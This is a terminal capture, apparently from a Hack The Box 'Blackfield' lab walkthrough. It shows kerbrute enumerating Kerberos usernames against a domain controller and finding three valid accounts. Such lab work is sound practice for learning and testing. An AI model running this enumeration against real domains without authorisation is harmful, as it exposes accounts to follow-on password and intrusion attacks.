 (twilight㉿xtromera)-[~/HTB/Blackfield]
└─$ kerbrute userenum -d BLACKFIELD.local  --dc BLACKFIELD.local users_clean
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 01/23/25 - Ronnie Flathers @ropnop
2025/01/23 08:31:04 >  Using KDC(s):
2025/01/23 08:31:04 >   BLACKFIELD.local:88
2025/01/23 08:31:25 >  [+] VALID USERNAME:       audit2020@BLACKFIELD.local
2025/01/23 08:33:23 >  [+] VALID USERNAME:       support@BLACKFIELD.local
2025/01/23 08:33:26 >  [+] VALID USERNAME:       svc_backup@BLACKFIELD.local
2025/01/23 08:33:53 >  Done! Tested 314 usernames (3 valid) in 169.135 seconds
┌──(twilight㉿xtromera)-[~/HTB/Blackfield]